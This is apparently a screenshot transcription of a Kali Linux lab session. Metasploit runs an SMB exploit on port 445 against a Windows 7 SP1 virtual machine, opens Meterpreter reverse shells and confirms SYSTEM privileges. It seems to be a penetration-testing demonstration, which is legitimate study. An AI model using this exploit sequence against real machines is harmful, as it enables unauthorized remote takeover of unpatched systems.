 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 7
1 2 3 4 21:33
root@kali: /home/cyberb
root@kali: ~/.msf4 × root@kali: /home/cyberb × root@kali: /home/cyberb ×
[*] 192.168.0.193:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.193:445 - The target is vulnerable.
[*] 192.168.0.193:445 - Connecting to target for exploitation.
[+] 192.168.0.193:445 - Connection established for exploitation.
[+] 192.168.0.193:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.193:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.193:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.193:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.0.193:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.0.193:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.193:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.193:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.0.193
[*] Sending stage (200262 bytes) to 192.168.0.193
[*] Meterpreter session 1 opened (192.168.0.103:4444 → 192.168.0.193:49732 ) at 2022-01-10 21:33:33 +0600
[*] Meterpreter session 2 opened (192.168.0.103:4444 → 192.168.0.193:49731 ) at 2022-01-10 21:33:33 +0600
[-] 192.168.0.193:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > sysinfo
Computer : WINW
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:33 PM
1/10/2022
3